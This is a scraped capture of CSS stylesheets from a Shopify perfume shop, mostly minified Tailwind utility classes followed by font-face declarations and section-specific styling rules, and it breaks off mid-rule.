;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}.container{width:100%}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.collapse{visibility:collapse}.\!static{position:static!important}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.bottom-0{bottom:0}.bottom-\[10\%\]{bottom:10%}.left-0{left:0}.left-\[-30\%\]{left:-30%}.left-\[-32px\]{left:-32px}.left-\[20px\]{left:20px}.left-full{left:100%}.right-0{right:0}.right-12{right:12px}.right-16{right:16px}.right-3{right:.75rem}.right-4{right:4px}.right-\[-30\%\]{right:-30%}.right-\[-32px\]{right:-32px}.top-0{top:0}.top-1\/2{top:50%}.top-3{top:.75rem}.top-\[8\%\]{top:8%}.isolate{isolation:isolate}.z-\[1000\]{z-index:1000}.z-\[4\]{z-index:4}.col-span-12{grid-column:span 12 / span 12}.col-span-2{grid-column:span 2 / span 2}.col-span-3{grid-column:span 3 / span 3}.col-span-4{grid-column:span 4 / span 4}.col-span-5{grid-column:span 5 / span 5}.col-span-6{grid-column:span 6 / span 6}.col-span-8{grid-column:span 8 / span 8}.col-span-9{grid-column:span 9 / span 9}.col-start-3{grid-column-start:3}.col-end-12{grid-column-end:12}.float-right{float:right}.m-0{margin:0}.mx-32{margin-left:32px;margin-right:32px}.mx-auto{margin-left:auto;margin-right:auto}.my-12{margin-top:12px;margin-bottom:12px}.my-20{margin-top:20px;margin-bottom:20px}.my-24{margin-top:24px;margin-bottom:24px}.my-4{margin-top:4px;margin-bottom:4px}.my-8{margin-top:8px;margin-bottom:8px}.my-auto{margin-top:auto;margin-bottom:auto}.\!mt-8{margin-top:8px!important}.mb-12{margin-bottom:12px}.mb-16{margin-bottom:16px}.mb-2{margin-bottom:2px}.mb-20{margin-bottom:20px}.mb-24{margin-bottom:24px}.mb-3{margin-bottom:.75rem}.mb-32{margin-bottom:32px}.mb-4{margin-bottom:4px}.mb-6{margin-bottom:6px}.mb-8{margin-bottom:8px}.mb-\[20px\]{margin-bottom:20px}.mr-4{margin-right:4px}.mr-64{margin-right:64px}.mt-0{margin-top:0}.mt-12{margin-top:12px}.mt-16{margin-top:16px}.mt-20{margin-top:20px}.mt-24{margin-top:24px}.mt-32{margin-top:32px}.mt-4{margin-top:4px}.mt-72{margin-top:72px}.mt-8{margin-top:8px}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex!important}.flex{display:flex}.table{display:table}.grid{display:grid}.contents{display:contents}.\!hidden{display:none!important}.hidden{display:none}.aspect-\[5\/4\]{aspect-ratio:5/4}.aspect-square{aspect-ratio:1 / 1}.h-20{height:20px}.h-24{height:24px}.h-28{height:28px}.h-32{height:32px}.h-36{height:36px}.h-40{height:40px}.h-48{height:48px}.h-64{height:64px}.h-96{height:96px}.h-\[1px\]{height:1px}.h-full{height:100%}.max-h-\[280px\]{max-height:280px}.max-h-\[300px\]{max-height:300px}.max-h-\[80vh\]{max-height:80vh}.min-h-\[67vh\]{min-height:67vh}.min-h-full{min-height:100%}.\!w-full{width:100%!important}.w-1\/2{width:50%}.w-12{width:12px}.w-16{width:16px}.w-20{width:20px}.w-28{width:28px}.w-3\/4{width:75%}.w-32{width:32px}.w-40{width:40px}.w-48{width:48px}.w-\[1100px\]{width:1100px}.w-\[116px\]{width:116px}.w-\[128px\]{width:128px}.w-\[224px\]{width:224px}.w-\[45\%\]{width:45%}.w-\[90\%\]{width:90%}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-fit{width:-moz-fit-content;width:fit-content}.min-w-\[200px\]{min-width:200px}.max-w-2xl{max-width:42rem}.max-w-\[320px\]{max-width:320px}.max-w-\[45\%\]{max-width:45%}.max-w-\[600px\]{max-width:600px}.max-w-md{max-width:28rem}.flex-1{flex:1 1 0%}.flex-shrink{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1\/2{--tw-translate-y: 50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-rotate-90{--tw-rotate: -90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-90{--tw-rotate: 90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[270deg\]{--tw-rotate: 270deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\!cursor-pointer{cursor:pointer!important}.cursor-pointer{cursor:pointer}.resize{resize:both}.snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness: mandatory}.snap-center{scroll-snap-align:center}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.\!items-center{align-items:center!important}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.gap-12{gap:12px}.gap-16{gap:16px}.gap-20{gap:20px}.gap-24{gap:24px}.gap-32{gap:32px}.gap-4{gap:4px}.gap-6{gap:6px}.gap-8{gap:8px}.gap-x-12{-moz-column-gap:12px;column-gap:12px}.gap-x-8{-moz-column-gap:8px;column-gap:8px}.gap-y-\[6px\]{row-gap:6px}.\!overflow-hidden{overflow:hidden!important}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.scroll-smooth{scroll-behavior:smooth}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rounded{border-radius:.25rem}.rounded-\[24px\]{border-radius:24px}.rounded-\[48px\]{border-radius:48px}.rounded-\[4px\]{border-radius:4px}.rounded-\[6px\]{border-radius:6px}.rounded-\[8px\]{border-radius:8px}.rounded-lg{border-radius:.5rem}.rounded-l-\[4px\]{border-top-left-radius:4px;border-bottom-left-radius:4px}.rounded-r-\[4px\]{border-top-right-radius:4px;border-bottom-right-radius:4px}.rounded-t-\[8px\]{border-top-left-radius:8px;border-top-right-radius:8px}.border{border-width:1px}.border-0{border-width:0px}.border-2{border-width:2px}.border-\[1px\]{border-width:1px}.border-\[2px\]{border-width:2px}.border-b-\[1px\]{border-bottom-width:1px}.border-b-\[2px\]{border-bottom-width:2px}.border-l-\[1px\]{border-left-width:1px}.border-t-\[1px\]{border-top-width:1px}.border-t-\[2px\]{border-top-width:2px}.border-solid{border-style:solid}.border-none{border-style:none}.border-\[\#A17B2B\]{--tw-border-opacity: 1;border-color:rgb(161 123 43 / var(--tw-border-opacity))}.border-\[\#E1D186\]{--tw-border-opacity: 1;border-color:rgb(225 209 134 / var(--tw-border-opacity))}.border-\[\#EA3E3E\]{--tw-border-opacity: 1;border-color:rgb(234 62 62 / var(--tw-border-opacity))}.border-\[\#a17b2b\]{--tw-border-opacity: 1;border-color:rgb(161 123 43 / var(--tw-border-opacity))}.border-\[\#d3d2c9\]{--tw-border-opacity: 1;border-color:rgb(211 210 201 / var(--tw-border-opacity))}.border-\[\#d6d6d6\]{--tw-border-opacity: 1;border-color:rgb(214 214 214 / var(--tw-border-opacity))}.border-\[\#e5e5e5\]{--tw-border-opacity: 1;border-color:rgb(229 229 229 / var(--tw-border-opacity))}.border-\[\#e8e8e8\]{--tw-border-opacity: 1;border-color:rgb(232 232 232 / var(--tw-border-opacity))}.border-black{--tw-border-opacity: 1;border-color:rgb(0 0 0 / var(--tw-border-opacity))}.border-primary{--tw-border-opacity: 1;border-color:rgb(161 123 43 / var(--tw-border-opacity))}.border-b-primary{--tw-border-opacity: 1;border-bottom-color:rgb(161 123 43 / var(--tw-border-opacity))}.border-t-\[\#e0d185\]{--tw-border-opacity: 1;border-top-color:rgb(224 209 133 / var(--tw-border-opacity))}.\!bg-\[\#fcfaf3\]{--tw-bg-opacity: 1 !important;background-color:rgb(252 250 243 / var(--tw-bg-opacity))!important}.\!bg-transparent{background-color:transparent!important}.bg-\[\#A17B2B\]{--tw-bg-opacity: 1;background-color:rgb(161 123 43 / var(--tw-bg-opacity))}.bg-\[\#E1D186\]{--tw-bg-opacity: 1;background-color:rgb(225 209 134 / var(--tw-bg-opacity))}.bg-\[\#F6F2EA\]{--tw-bg-opacity: 1;background-color:rgb(246 242 234 / var(--tw-bg-opacity))}.bg-\[\#FDECEC\]{--tw-bg-opacity: 1;background-color:rgb(253 236 236 / var(--tw-bg-opacity))}.bg-\[\#a17b2b\]{--tw-bg-opacity: 1;background-color:rgb(161 123 43 / var(--tw-bg-opacity))}.bg-\[\#f3eddf\]{--tw-bg-opacity: 1;background-color:rgb(243 237 223 / var(--tw-bg-opacity))}.bg-\[\#f6f2ea\]{--tw-bg-opacity: 1;background-color:rgb(246 242 234 / var(--tw-bg-opacity))}.bg-\[\#f7f4e9\]{--tw-bg-opacity: 1;background-color:rgb(247 244 233 / var(--tw-bg-opacity))}.bg-\[\#f9f6e7\]{--tw-bg-opacity: 1;background-color:rgb(249 246 231 / var(--tw-bg-opacity))}.bg-\[\#fcfaf3\]{--tw-bg-opacity: 1;background-color:rgb(252 250 243 / var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity: 1;background-color:rgb(161 123 43 / var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.bg-opacity-50{--tw-bg-opacity: .5}.stroke-black{stroke:#000}.stroke-\[0\.7px\]{stroke-width:.7px}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.p-0{padding:0}.p-16{padding:16px}.p-2{padding:2px}.p-24{padding:24px}.p-3{padding:.75rem}.p-4{padding:4px}.p-6{padding:6px}.p-8{padding:8px}.p-96{padding:96px}.p-\[6px\]{padding:6px}.\!px-12{padding-left:12px!important;padding-right:12px!important}.\!px-24{padding-left:24px!important;padding-right:24px!important}.\!py-16{padding-top:16px!important;padding-bottom:16px!important}.px-12{padding-left:12px;padding-right:12px}.px-16{padding-left:16px;padding-right:16px}.px-20{padding-left:20px;padding-right:20px}.px-24{padding-left:24px;padding-right:24px}.px-28{padding-left:28px;padding-right:28px}.px-64{padding-left:64px;padding-right:64px}.px-72{padding-left:72px;padding-right:72px}.px-8{padding-left:8px;padding-right:8px}.px-\[16px\]{padding-left:16px;padding-right:16px}.px-\[50px\]{padding-left:50px;padding-right:50px}.py-12{padding-top:12px;padding-bottom:12px}.py-16{padding-top:16px;padding-bottom:16px}.py-2{padding-top:2px;padding-bottom:2px}.py-20{padding-top:20px;padding-bottom:20px}.py-32{padding-top:32px;padding-bottom:32px}.py-4{padding-top:4px;padding-bottom:4px}.py-48{padding-top:48px;padding-bottom:48px}.py-72{padding-top:72px;padding-bottom:72px}.py-8{padding-top:8px;padding-bottom:8px}.py-\[2px\]{padding-top:2px;padding-bottom:2px}.py-\[48px\]{padding-top:48px;padding-bottom:48px}.py-\[6px\]{padding-top:6px;padding-bottom:6px}.py-\[72px\]{padding-top:72px;padding-bottom:72px}.py-\[8px\]{padding-top:8px;padding-bottom:8px}.pb-0{padding-bottom:0}.pb-16{padding-bottom:16px}.pb-24{padding-bottom:24px}.pb-36{padding-bottom:36px}.pb-96{padding-bottom:96px}.pb-\[256px\]{padding-bottom:256px}.pb-\[32px\]{padding-bottom:32px}.pl-\[10px\]{padding-left:10px}.pr-\[14px\]{padding-right:14px}.pt-0,.pt-\[0px\]{padding-top:0}.pt-\[72px\]{padding-top:72px}.pt-\[96px\]{padding-top:96px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.\!text-16{font-size:16px!important}.\!text-20{font-size:20px!important}.\!text-24{font-size:24px!important}.text-12{font-size:12px}.text-14{font-size:14px}.text-16{font-size:16px}.text-20{font-size:20px}.text-24{font-size:24px}.text-28{font-size:28px}.text-32{font-size:32px}.text-36{font-size:36px}.text-40{font-size:40px}.text-\[14px\]{font-size:14px}.text-\[18px\]{font-size:18px}.text-\[22px\]{font-size:22px}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.\!leading-\[20px\]{line-height:20px!important}.leading-\[1\.2\]{line-height:1.2}.leading-\[1\.3\]{line-height:1.3}.leading-\[20px\]{line-height:20px}.leading-none{line-height:1}.leading-normal{line-height:1.5}.leading-tight{line-height:1.25}.tracking-\[0\.5px\]{letter-spacing:.5px}.tracking-\[1\.4px\]{letter-spacing:1.4px}.tracking-\[1\.5px\]{letter-spacing:1.5px}.tracking-\[1px\]{letter-spacing:1px}.tracking-\[2\.5px\]{letter-spacing:2.5px}.tracking-\[2px\]{letter-spacing:2px}.\!text-primary{--tw-text-opacity: 1 !important;color:rgb(161 123 43 / var(--tw-text-opacity))!important}.text-\[\#33333360\]{color:#33333360}.text-\[\#777571\]{--tw-text-opacity: 1;color:rgb(119 117 113 / var(--tw-text-opacity))}.text-\[\#A17B2B\]{--tw-text-opacity: 1;color:rgb(161 123 43 / var(--tw-text-opacity))}.text-\[\#EA3E3E\]{--tw-text-opacity: 1;color:rgb(234 62 62 / var(--tw-text-opacity))}.text-\[\#a17b2b\]{--tw-text-opacity: 1;color:rgb(161 123 43 / var(--tw-text-opacity))}.text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity))}.text-primary{--tw-text-opacity: 1;color:rgb(161 123 43 / var(--tw-text-opacity))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.decoration-2{text-decoration-thickness:2px}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.\!opacity-100{opacity:1!important}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.outline{outline-style:solid}.blur{--tw-blur: blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-shadow{transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-300{transition-duration:.3s}.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.line-clamp-3{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}.after\:text-20:after{content:var(--tw-content);font-size:20px}.after\:content-\[\'next\'\]:after{--tw-content: "next";content:var(--tw-content)}.after\:content-\[\'prev\'\]:after{--tw-content: "prev";content:var(--tw-content)}.hover\:\!bg-\[\#f7f4e9\]:hover{--tw-bg-opacity: 1 !important;background-color:rgb(247 244 233 / var(--tw-bg-opacity))!important}.hover\:\!bg-black:hover{--tw-bg-opacity: 1 !important;background-color:rgb(0 0 0 / var(--tw-bg-opacity))!important}.hover\:bg-\[\#e6e8e0\]:hover{--tw-bg-opacity: 1;background-color:rgb(230 232 224 / var(--tw-bg-opacity))}.hover\:bg-primary:hover{--tw-bg-opacity: 1;background-color:rgb(161 123 43 / var(--tw-bg-opacity))}.hover\:text-white:hover{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.hover\:shadow-sm:hover{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.focus-visible\:shadow-none:focus-visible{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.focus-visible\:shadow-transparent:focus-visible{--tw-shadow-color: transparent;--tw-shadow: var(--tw-shadow-colored)}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}@media (max-width: 749px){.md\:relative{position:relative}.md\:right-0{right:0}.md\:col-span-12{grid-column:span 12 / span 12}.md\:col-span-3{grid-column:span 3 / span 3}.md\:col-span-5{grid-column:span 5 / span 5}.md\:col-span-6{grid-column:span 6 / span 6}.md\:col-span-7{grid-column:span 7 / span 7}.md\:col-start-1{grid-column-start:1}.md\:my-8{margin-top:8px;margin-bottom:8px}.md\:mb-12{margin-bottom:12px}.md\:mb-16{margin-bottom:16px}.md\:mb-20{margin-bottom:20px}.md\:mb-4{margin-bottom:4px}.md\:mb-8{margin-bottom:8px}.md\:mr-0{margin-right:0}.md\:mt-0{margin-top:0}.md\:mt-12{margin-top:12px}.md\:mt-16{margin-top:16px}.md\:mt-24{margin-top:24px}.md\:mt-4{margin-top:4px}.md\:mt-8{margin-top:8px}.md\:line-clamp-none{overflow:visible;display:block;-webkit-box-orient:horizontal;-webkit-line-clamp:none}.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:h-16{height:16px}.md\:h-20{height:20px}.md\:h-24{height:24px}.md\:h-40{height:40px}.md\:h-\[52px\]{height:52px}.md\:h-fit{height:-moz-fit-content;height:fit-content}.md\:\!w-2\/3{width:66.666667%!important}.md\:\!w-3\/4{width:75%!important}.md\:w-\[65\%\]{width:65%}.md\:w-\[90\%\]{width:90%}.md\:w-full{width:100%}.md\:max-w-full{max-width:100%}.md\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.md\:flex-col{flex-direction:column}.md\:flex-col-reverse{flex-direction:column-reverse}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-center{justify-content:center}.md\:justify-around{justify-content:space-around}.md\:justify-evenly{justify-content:space-evenly}.md\:gap-0{gap:0px}.md\:gap-12{gap:12px}.md\:gap-4{gap:4px}.md\:gap-8{gap:8px}.md\:gap-x-12{-moz-column-gap:12px;column-gap:12px}.md\:gap-x-4{-moz-column-gap:4px;column-gap:4px}.md\:gap-y-36{row-gap:36px}.md\:gap-y-8{row-gap:8px}.md\:overflow-auto{overflow:auto}.md\:rounded-\[4px\]{border-radius:4px}.md\:border-\[1px\]{border-width:1px}.md\:border-b-\[1px\]{border-bottom-width:1px}.md\:border-\[\#d3d2c9\]{--tw-border-opacity: 1;border-color:rgb(211 210 201 / var(--tw-border-opacity))}.md\:bg-\[\#f9f6e7\]{--tw-bg-opacity: 1;background-color:rgb(249 246 231 / var(--tw-bg-opacity))}.md\:p-0{padding:0}.md\:p-16{padding:16px}.md\:\!px-16{padding-left:16px!important;padding-right:16px!important}.md\:\!py-8{padding-top:8px!important;padding-bottom:8px!important}.md\:px-0{padding-left:0;padding-right:0}.md\:px-12{padding-left:12px;padding-right:12px}.md\:px-16{padding-left:16px;padding-right:16px}.md\:px-20{padding-left:20px;padding-right:20px}.md\:px-24{padding-left:24px;padding-right:24px}.md\:px-32{padding-left:32px;padding-right:32px}.md\:px-4{padding-left:4px;padding-right:4px}.md\:px-48{padding-left:48px;padding-right:48px}.md\:py-12{padding-top:12px;padding-bottom:12px}.md\:py-16{padding-top:16px;padding-bottom:16px}.md\:py-24{padding-top:24px;padding-bottom:24px}.md\:py-32{padding-top:32px;padding-bottom:32px}.md\:py-4{padding-top:4px;padding-bottom:4px}.md\:py-48{padding-top:48px;padding-bottom:48px}.md\:py-64{padding-top:64px;padding-bottom:64px}.md\:py-8{padding-top:8px;padding-bottom:8px}.md\:py-\[16px\]{padding-top:16px;padding-bottom:16px}.md\:py-\[32px\]{padding-top:32px;padding-bottom:32px}.md\:py-\[48px\]{padding-top:48px;padding-bottom:48px}.md\:pl-12{padding-left:12px}.md\:pt-12{padding-top:12px}.md\:pt-\[0\]{padding-top:0}.md\:pt-\[48px\]{padding-top:48px}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:\!text-20{font-size:20px!important}.md\:text-12{font-size:12px}.md\:text-14{font-size:14px}.md\:text-16{font-size:16px}.md\:text-20{font-size:20px}.md\:text-24{font-size:24px}.md\:text-28{font-size:28px}.md\:text-\[10px\]{font-size:10px}.md\:text-\[11px\]{font-size:11px}.md\:text-\[14px\]{font-size:14px}.md\:text-\[18px\]{font-size:18px}.md\:leading-\[1\.15\]{line-height:1.15}.md\:leading-\[1\.1\]{line-height:1.1}.md\:leading-\[1\.2\]{line-height:1.2}.md\:leading-\[1\.3\]{line-height:1.3}.md\:leading-none{line-height:1}.md\:leading-tight{line-height:1.25}.md\:tracking-\[0\.4px\]{letter-spacing:.4px}.md\:tracking-\[0\.5px\]{letter-spacing:.5px}.md\:line-clamp-5{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:5}.md\:line-clamp-none{-webkit-line-clamp:unset}}
/*# sourceMappingURL=/cdn/shop/t/194/assets/base-tailwind.css.map?v=157767848193963328381768233228 */


--- FILE ---
content_type: text/css
request_url: https://amourscents.com/cdn/shop/t/194/assets/website.css?v=44092406922412285611768233270
body_size: 4404
content:
/** Shopify CDN: Minification failed

Line 788:39 Unterminated string token

**/
@font-face {
  font-family: 'montserrat-thin';
  src: url('/cdn/shop/files/Montserrat-Thin.woff') format('woff');  
  font-style: normal;
}
@font-face {
  font-family: 'montserrat-regular';
  src: url('/cdn/shop/files/Montserrat-Regular_c0102de9-202b-4e1b-a3dc-f4a9823183ad.woff') format('woff');  
  font-style: normal;
}
@font-face {
  font-family: 'montserrat-bold';
  src: url('/cdn/shop/files/Montserrat-Bold.woff') format('woff');  
  font-style: normal;
}
@font-face {
  font-family: 'montserrat-medium';
  src: url('/cdn/shop/files/Montserrat-Medium.woff') format('woff');  
  font-style: normal;
}
@font-face {
  font-family: 'montserrat-black';
  src: url('/cdn/shop/files/Montserrat-Black.woff') format('woff');  
  font-style: normal;
}
@font-face {
  font-family: 'montserrat-light';
  src: url('/cdn/shop/files/Montserrat-Light.woff') format('woff');  
  font-style: normal;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .image-with-text__media,
div#shopify-section-template--23289014714660__image_with_text_73pABB .image-with-text__grid .image-with-text__media {
    border-radius: 4px;
}
section#shopify-section-template--23289014714660__rich_text_JRgYb3 .animate-item {
    max-width: 70%;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div .animate-item {
    max-width: 70%;
}
#shopify-section-template--23289014485284__image_with_text_UcfWWH > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div,
#shopify-section-template--23289014485284__image_with_text_P7GtWi > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div {
    border-radius: unset;
}
#shopify-section-template--23289014485284__image_with_text_UcfWWH > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div > img,
#shopify-section-template--23289014485284__image_with_text_P7GtWi > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div > img {
    border-radius: 4px !important;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > h2 {
    line-height: 27px;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 {
  margin-bottom: 50px;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 button.internal-video__play .icon-play {
    color: #E0D185;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 button.internal-video__play .play-button {
    background: #fff;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 .custom-columns__column {
    border: 1px solid #33333333;
